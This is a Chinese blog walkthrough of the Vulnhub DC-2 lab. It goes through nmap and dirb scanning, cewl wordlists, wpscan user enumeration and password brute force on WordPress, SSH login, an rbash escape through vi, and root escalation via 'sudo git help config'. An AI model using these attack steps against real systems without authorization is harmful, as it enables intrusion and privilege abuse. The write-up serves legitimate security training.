【Try to Hack】vulnhub DC2

📒博客主页:开心星人的博客主页

🔥系列专栏:Try to Hack

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年6月29日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

靶机知识点:

1、hosts文件



2、dirb扫目录

3、wpscan枚举用户名

4、cewl爬取密码

5、ssh服务登录

6、rbash逃逸

7、git提权



首先是桥接模式

要注意的是这个靶场不是静态IP,那个192.168.0.145只是个示例,告诉我们如何设置hosts文件的

照常下载靶机,它默认就是桥接模式了

不需要改动

kali攻击机也设置桥接模式(我是这样弄的)



netdiscover进行主机发现

因为靶机不是桥接模式,和我们的kali可能不在同一个网段

arp-scan -l也只能扫描和kali在同一网段的主机

这个是我们的靶机,因为VMare,Inc



端口扫描

namp -sV -p- 192.168.0.131





80端口开放,访问192.168.0.131

这样的结果



根据刚开始题目的描述,去设置一下hosts

vim /etc/hosts



访问成功



提示我们使用cewl

whatweb 192.168.0.131

是wordpress

dirb http://192.168.0.131

目录扫描



http://192.168.0.131/wp-admin/

可能是后台,访问一下

确实是,需要账号和密码



现在我们使用cewl吧

爬取网站内容,生成字典

cewl dc-2 > dc-2.txt

这是密码字典



我们使用wpscan获得用户名

wpscan --url http://dc-2 -e u



保存为user.txt



wpscan --url http://dc-2 --usernames user.txt --passwords dc-2.txt

用bp也可以





登录jerry,简单找一下



提示我们不能利用wordpress的漏洞

以为在这可以写shell的



用两个账号密码登录ssh

ssh -p 7744 tom@192.168.0.131

ssh -p 7744 jerry@192.168.0.131

登录进去了,也发现flag3了

但是读文件的命令被ban了



看下可以使用哪些命令

echo $PATH

echo /home/tom/usr/bin/*



vi flag3.txt

看到了flag

看wp明白,让我们用tom用户切换到jerry

需要使用su



rbash逃逸

rbash与一般shell的区别在于会限制一些行为,让一些命令无法执行。

【渗透测试】— rbash逃逸方法简述

在vi的:中可以将/bin/bash复制给shell

vi

输入:

:set shell=/bin/sh

再输入:

:shell

得到shell了



切换完成之后还要添加环境变量。给$PATH变量增加两个路径,用来查找命令

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin/

成功了



找一下flag

提示git



git提权

方法一

sudo git help config

!/bin/bash 或 !‘sh’

方法二

sudo git -p help

!/bin/bash

- 点赞

- 收藏

- 关注作者

评论(0)